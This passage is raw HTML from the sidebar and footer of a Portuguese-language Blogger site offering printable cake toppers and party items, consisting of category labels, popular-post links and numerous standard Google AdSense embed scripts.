<img alt='' height='276' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi28eeRZzIcZmV3socnjZ5iGCkQQ2NFXpWbOI15nI-2LnItBDh79KMmkKq_aVfAVLX_XdQ-1L-uCrJCO_U85L0YEdVf-eGraCHdIK_q4PMHJpMTjCCAxM6gPmHrmhUf7H-Hadv2Xz7CuTKCeRe50vDyDl6dIkLae4_orQLFMQhKYuDx5o-mGkSs5R9BqX2e=s276' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEi28eeRZzIcZmV3socnjZ5iGCkQQ2NFXpWbOI15nI-2LnItBDh79KMmkKq_aVfAVLX_XdQ-1L-uCrJCO_U85L0YEdVf-eGraCHdIK_q4PMHJpMTjCCAxM6gPmHrmhUf7H-Hadv2Xz7CuTKCeRe50vDyDl6dIkLae4_orQLFMQhKYuDx5o-mGkSs5R9BqX2e=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEi28eeRZzIcZmV3socnjZ5iGCkQQ2NFXpWbOI15nI-2LnItBDh79KMmkKq_aVfAVLX_XdQ-1L-uCrJCO_U85L0YEdVf-eGraCHdIK_q4PMHJpMTjCCAxM6gPmHrmhUf7H-Hadv2Xz7CuTKCeRe50vDyDl6dIkLae4_orQLFMQhKYuDx5o-mGkSs5R9BqX2e=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEi28eeRZzIcZmV3socnjZ5iGCkQQ2NFXpWbOI15nI-2LnItBDh79KMmkKq_aVfAVLX_XdQ-1L-uCrJCO_U85L0YEdVf-eGraCHdIK_q4PMHJpMTjCCAxM6gPmHrmhUf7H-Hadv2Xz7CuTKCeRe50vDyDl6dIkLae4_orQLFMQhKYuDx5o-mGkSs5R9BqX2e=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEi28eeRZzIcZmV3socnjZ5iGCkQQ2NFXpWbOI15nI-2LnItBDh79KMmkKq_aVfAVLX_XdQ-1L-uCrJCO_U85L0YEdVf-eGraCHdIK_q4PMHJpMTjCCAxM6gPmHrmhUf7H-Hadv2Xz7CuTKCeRe50vDyDl6dIkLae4_orQLFMQhKYuDx5o-mGkSs5R9BqX2e=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEi28eeRZzIcZmV3socnjZ5iGCkQQ2NFXpWbOI15nI-2LnItBDh79KMmkKq_aVfAVLX_XdQ-1L-uCrJCO_U85L0YEdVf-eGraCHdIK_q4PMHJpMTjCCAxM6gPmHrmhUf7H-Hadv2Xz7CuTKCeRe50vDyDl6dIkLae4_orQLFMQhKYuDx5o-mGkSs5R9BqX2e=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEi28eeRZzIcZmV3socnjZ5iGCkQQ2NFXpWbOI15nI-2LnItBDh79KMmkKq_aVfAVLX_XdQ-1L-uCrJCO_U85L0YEdVf-eGraCHdIK_q4PMHJpMTjCCAxM6gPmHrmhUf7H-Hadv2Xz7CuTKCeRe50vDyDl6dIkLae4_orQLFMQhKYuDx5o-mGkSs5R9BqX2e=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEi28eeRZzIcZmV3socnjZ5iGCkQQ2NFXpWbOI15nI-2LnItBDh79KMmkKq_aVfAVLX_XdQ-1L-uCrJCO_U85L0YEdVf-eGraCHdIK_q4PMHJpMTjCCAxM6gPmHrmhUf7H-Hadv2Xz7CuTKCeRe50vDyDl6dIkLae4_orQLFMQhKYuDx5o-mGkSs5R9BqX2e=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEi28eeRZzIcZmV3socnjZ5iGCkQQ2NFXpWbOI15nI-2LnItBDh79KMmkKq_aVfAVLX_XdQ-1L-uCrJCO_U85L0YEdVf-eGraCHdIK_q4PMHJpMTjCCAxM6gPmHrmhUf7H-Hadv2Xz7CuTKCeRe50vDyDl6dIkLae4_orQLFMQhKYuDx5o-mGkSs5R9BqX2e=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEi28eeRZzIcZmV3socnjZ5iGCkQQ2NFXpWbOI15nI-2LnItBDh79KMmkKq_aVfAVLX_XdQ-1L-uCrJCO_U85L0YEdVf-eGraCHdIK_q4PMHJpMTjCCAxM6gPmHrmhUf7H-Hadv2Xz7CuTKCeRe50vDyDl6dIkLae4_orQLFMQhKYuDx5o-mGkSs5R9BqX2e=s1600 1600w' width='200'>
</img>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'><h3 class='title'>Marcadores</h3></div>
<div class='widget-content cloud-label'>
<ul>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/BANDEIRINHA'>BANDEIRINHA<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/BANDEIRINHAS'>BANDEIRINHAS<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/CONVITE'>CONVITE<span class='label-count'>66</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/FAIXA%20LATERAL'>FAIXA LATERAL<span class='label-count'>93</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/FITA'>FITA<span class='label-count'>27</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/FITAS'>FITAS<span class='label-count'>30</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/HOME'>HOME<span class='label-count'>240</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/Imagem'>Imagem<span class='label-count'>23</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/MESVERSARIO'>MESVERSARIO<span class='label-count'>15</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/MESVERS%C3%81RIO'>MESVERSÁRIO<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/Sem%20categoria'>Sem categoria<span class='label-count'>5</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/the%20lound%20house'>the lound house<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/TOPO%20DE%20BOLO'>TOPO DE BOLO<span class='label-count'>892</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/TOPO%20DE%20BOLO%20DE%20CASAMENTO'>TOPO DE BOLO DE CASAMENTO<span class='label-count'>4</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/topo%20de%20bolo%20flamingo'>topo de bolo flamingo<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/topo%20de%20bolo%20flamingo%20para%20imprimir'>topo de bolo flamingo para imprimir<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/topo%20de%20bolo%20fortnite%20para%20imprimir'>topo de bolo fortnite para imprimir<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/topo%20de%20bolo%20V%C3%ADdeo%20game'>topo de bolo Vídeo game<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/TUBETE'>TUBETE<span class='label-count'>74</span></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Sugestões</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.topodeboloparaimprimir.com/2020/01/caixa-para-padrinhos-de-casamento-gratis.html' title='Caixa para padrinhos de casamento grátis'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Caixa para padrinhos de casamento grátis' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ8IkVVYOsQKq5XY-WzIYVMnfv0MscwPvu7ZhGuxTK3x6j5XsXaHswzrMMZfDjhgjFF7mxI8sRMtxuBwyKicEnT0TYNPaFpX9DZ9qXZCk5kAPRhacCxHvwflcgkKN270fip8ogd8GHlZ6I/w72-h72-p-k-no-nu/Caixinha1.jpg'/>
</span>
<div class='entery-category'>
<span class='post-tag'><!--Can't find substitution for tag [post.labels.first.name]--></span>
<h2 class='entry-title vcard'>Caixa para padrinhos de casamento grátis</h2>
<div class='post-snip'>
<img alt='Administrador' class='post-author-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjypz0cY8Qma6Q0T5398QF4p9fzJ_USKaY-EZqTeVZ3pd7uLzSYsO8PUqBlHXiGsU8NfqTwWLRZuwLbao28xPDz55z3csV7OMHpG4V9no3_rv8XmPd6uM5aFOForeoZxMtyPSyTekdi-HfH/s100/avatar.png'/>
<span class='post-author'>Administrador</span>
<span class='post-date'>janeiro 20, 2020</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.topodeboloparaimprimir.com/2021/01/cha-rifa-para-editar.html' title='Chá Rifa para Editar '>
<img alt='Chá Rifa para Editar ' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipY-1FZZtDQBGflxgA_e8_yakQgVIQ15Pq5kdht8DuX2Sz0aZDfKdMlR2CWARRBaMlQJqOo8K1bakfBYdfIovu5DRY0E6FP6y9SRzjaEX6szsRnUAvBKOCFcJFp_ddBM7Mc7zlB6D5XaQ6/w72-h72-p-k-no-nu/CHA-RIFA-INFANTIL-MENINA-certo.jpg'/>
</a>
<div class='Bentery-category'>
<span class='post-tag-color'>CONVITE</span>
<h2 class='entry-title vcard'>Chá Rifa para Editar </h2>
<div class='post-snip'>
<span class='post-date'>janeiro 26, 2021</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.topodeboloparaimprimir.com/2024/05/topo-de-bolo-bluey-para-imprimir.html' title=' Topo de bolo Bluey para imprimir'>
<img alt=' Topo de bolo Bluey para imprimir' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitL1zCrclHvcuX5wQOCnWCRkBzBxVvQOkb8RANAV-k6uKHY8efjOr6pcYKB5w6FJwU5GIauxwhFtYjZKx_sHyq0YTEyBYqjDuBNNFeGJ5OHkehqYMH2OT99PABYDZRQNG-fOnoPk2ID_4sphH_8bNsKYmukvS0CUlDZ4ZbveckPXovsDBrjKtPUfJPwWND/w72-h72-p-k-no-nu/topo-de-bolo-Bluey-para-imprimir.png'/>
</a>
<div class='Bentery-category'>
<span class='post-tag-color'>HOME</span>
<h2 class='entry-title vcard'> Topo de bolo Bluey para imprimir</h2>
<div class='post-snip'>
<span class='post-date'>maio 31, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.topodeboloparaimprimir.com/2019/05/topo-nuvem-de-amor.html' title='Topo nuvem de amor'>
<img alt='Topo nuvem de amor' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqf4fcjMqKyIViGgDaeRP-FR8Cj64oPlLFqlQF6z0g0p4GzyZJit64XxTYh2f0n3cGrwt8OJtmc1Bu2DUH4jRMzx8nozBID4WGtp2ekpg-eWgX6ORtLfSe29q8Jw0EmYj3X4yn89G4c6O1F5AwQq164U4z1c5hkBSWMKPpGpQVDae_aMgzrr2vsfseCw/w72-h72-p-k-no-nu/topo-nuvem-de-amor-01.jpg'/>
</a>
<div class='Bentery-category'>
<span class='post-tag-color'>HOME</span>
<h2 class='entry-title vcard'>Topo nuvem de amor</h2>
<div class='post-snip'>
<span class='post-date'>maio 11, 2019</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.topodeboloparaimprimir.com/2021/01/cha-rifa-para-editar_30.html' title='Chá Rifa para Editar'>
<img alt='Chá Rifa para Editar' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcz5Rwu5ZuxFj5IjKyQ0zctGA1foX1V7CMfGjbuCcJq87RoNP2CMQD8h3JpgpaUhBdcrQ5iFcIzy6BCL5-st3hof8qGFsMBYXJ-zywrTMTyYgycTwD91vS8tF_1hf07rOVE3m4NRtPoaUq/w72-h72-p-k-no-nu/CHA-RIFA-INFANTIL-MENINO.jpg'/>
</a>
<div class='Bentery-category'>
<span class='post-tag-color'>CONVITE</span>
<h2 class='entry-title vcard'>Chá Rifa para Editar</h2>
<div class='post-snip'>
<span class='post-date'>janeiro 30, 2021</span>
</div>
</div>
</div>
</div>
</div>
<div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.topodeboloparaimprimir.com/'>
<img alt='Topo de Bolo para Imprimir' data-original-height='191' data-original-width='624' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSltzuhvY94iQvPeTXcJfbQvssFVE9OLcyNirt8abKrAxQWMiF8Mavhm1LUY1abFxntS04v0FtuYoFP5E0pv_OxtvQ36aiMepjoxXkNk_f2dkPDGwWJ2SSwfnbQHccgZ3Xjt9jREbzTpc/s624/CAPA-13.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSltzuhvY94iQvPeTXcJfbQvssFVE9OLcyNirt8abKrAxQWMiF8Mavhm1LUY1abFxntS04v0FtuYoFP5E0pv_OxtvQ36aiMepjoxXkNk_f2dkPDGwWJ2SSwfnbQHccgZ3Xjt9jREbzTpc/w120/CAPA-13.jpg 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSltzuhvY94iQvPeTXcJfbQvssFVE9OLcyNirt8abKrAxQWMiF8Mavhm1LUY1abFxntS04v0FtuYoFP5E0pv_OxtvQ36aiMepjoxXkNk_f2dkPDGwWJ2SSwfnbQHccgZ3Xjt9jREbzTpc/w240/CAPA-13.jpg 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSltzuhvY94iQvPeTXcJfbQvssFVE9OLcyNirt8abKrAxQWMiF8Mavhm1LUY1abFxntS04v0FtuYoFP5E0pv_OxtvQ36aiMepjoxXkNk_f2dkPDGwWJ2SSwfnbQHccgZ3Xjt9jREbzTpc/w480/CAPA-13.jpg 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSltzuhvY94iQvPeTXcJfbQvssFVE9OLcyNirt8abKrAxQWMiF8Mavhm1LUY1abFxntS04v0FtuYoFP5E0pv_OxtvQ36aiMepjoxXkNk_f2dkPDGwWJ2SSwfnbQHccgZ3Xjt9jREbzTpc/w640/CAPA-13.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSltzuhvY94iQvPeTXcJfbQvssFVE9OLcyNirt8abKrAxQWMiF8Mavhm1LUY1abFxntS04v0FtuYoFP5E0pv_OxtvQ36aiMepjoxXkNk_f2dkPDGwWJ2SSwfnbQHccgZ3Xjt9jREbzTpc/w800/CAPA-13.jpg 800w'/>
</a>
<div class='replaced'>
<h1>
<a href='https://www.topodeboloparaimprimir.com/'>
Topo de Bolo para Imprimir
</a>
</h1>
</div>
</div>
</div>
<div class='widget AdSense' data-version='2' id='AdSense10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense10_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9871659150"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense11'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense11_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6472938807"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense12'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense12_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1717836969"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense13_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9977069540"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense14'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense14_125x125_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:125px;height:125px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7837991364"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense15'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense15_125x125_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:125px;height:125px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9404755293"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_main-ads3_AdSense16_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6966213385"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_main-ads1_AdSense17_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3026968375"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<details class='collapsible extendable'>
<div class='widget-title'><h3 class='title'>Marcadores</h3></div>
<div class='widget-content list-label'>
<div class='first-items'>
<ul>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/BANDEIRINHA'>BANDEIRINHA</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/BANDEIRINHAS'>BANDEIRINHAS</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/CONVITE'>CONVITE</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/FAIXA%20LATERAL'>FAIXA LATERAL</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/FITA'>FITA</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/FITAS'>FITAS</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/HOME'>HOME</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/Imagem'>Imagem</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/MESVERSARIO'>MESVERSARIO</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/MESVERS%C3%81RIO'>MESVERSÁRIO</a></li>
</ul>
</div>
<div class='remaining-items'>
<ul>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/Sem%20categoria'>Sem categoria</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/the%20lound%20house'>the lound house</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/TOPO%20DE%20BOLO'>TOPO DE BOLO</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/TOPO%20DE%20BOLO%20DE%20CASAMENTO'>TOPO DE BOLO DE CASAMENTO</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/topo%20de%20bolo%20flamingo'>topo de bolo flamingo</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/topo%20de%20bolo%20flamingo%20para%20imprimir'>topo de bolo flamingo para imprimir</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/topo%20de%20bolo%20fortnite%20para%20imprimir'>topo de bolo fortnite para imprimir</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/topo%20de%20bolo%20V%C3%ADdeo%20game'>topo de bolo Vídeo game</a></li>
<li><a class='label-name' href='https://www.topodeboloparaimprimir.com/search/label/TUBETE'>TUBETE</a></li>
</ul>
</div>
<span class='show-more flat-button'>Mostrar mais</span>
<span class='show-less hidden flat-button'>Mostrar menos</span>
</div>
</details>
</div><div class='widget AdSense' data-version='2' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense3_120x240_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:240px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5790412526"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2456366175193976";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "8453655571";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_feed_AdSense11_300x600_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense5_300x1050_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:1050px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6524909695"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense6_300x1050_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:1050px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8091673625"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense7_120x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:600px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8558577487"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_sidebar_AdSense8_120x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:600px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2641505001"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_ads_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-slot="9380501775"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.topodeboloparaimprimir.com/search/label/TOPO%20DE%20BOLO'>Topo de Bolo</a>
</li>
<li>
<a href='https://www.topodeboloparaimprimir.com/search/label/FAIXA%20LATERAL'>Faixa Lateral</a>
</li>
<li>
<a href='https://www.topodeboloparaimprimir.com/search/label/TUBETE'>Tubete</a>
</li>
<li>
<a href='https://www.topodeboloparaimprimir.com/search/label/MESVERSARIO'>Mesversário</a>
</li>
<li>
<a href='https://www.topodeboloparaimprimir.com/search/label/CONVITE'>Convite</a>
</li>
<li>
<a href='https://www.topodeboloparaimprimir.com/search/label/FITAS'>Fita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'><h3 class='title'>Bottom Post Ad</h3></div>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- atividadeseducativasparaimprimir_footer-2-2_AdSense9_468x60_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-slot="9391276613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Tecnologia do Blogger
</a>
</div>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='fl-footer'>
<div class='Footer-Function section' id='Footer-Function' name='Footer Section (A)'><div class='widget AdSense' data-version='2' id='AdSense19'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- 795fbdb79540af8b7c434d7124e6952c_Footer-Function_AdSense18_120x240_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:240px"
     data-ad-client="ca-pub-2456366175193976"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8750353757"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense18'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2456366175193976&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
